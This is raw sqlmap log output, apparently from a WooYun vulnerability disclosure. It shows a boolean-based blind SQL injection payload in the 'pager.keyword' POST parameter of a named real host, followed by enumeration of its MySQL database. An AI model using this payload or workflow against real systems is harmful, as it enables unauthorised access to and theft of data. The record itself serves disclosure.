 [13:45:42] [INFO] resuming back-end DBMS 'mysql'
[13:45:42] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie h
s. Do you want to merge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: appId=402880823c1e6e77013c1e79016a0003&pager.keyword=-1' or 1=1 AND 8524=8524 or 'aaa'='aaa&page
rType=desc&pager.pageNumber=1&pager.property=questions&type=
---
[13:45:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[13:45:43] [INFO] fetching database names
[13:45:43] [INFO] fetching number of databases
[13:45:43] [INFO] retrieved:
[13:45:44] [ERROR] unable to retrieve the number of databases
[13:45:44] [INFO] falling back to current database
[13:45:44] [INFO] fetching current database
[13:45:44] [INFO] retrieving the length of query output
[13:45:44] [INFO] retrieved:
[13:45:44] [WARNING] reflective value(s) found and filtering out
3
[13:45:59] [INFO] retrieved: app
available databases [1]:
[*] app
[13:45:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[13:45:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/softcoreonline.huawei.com'
www.wooyun.org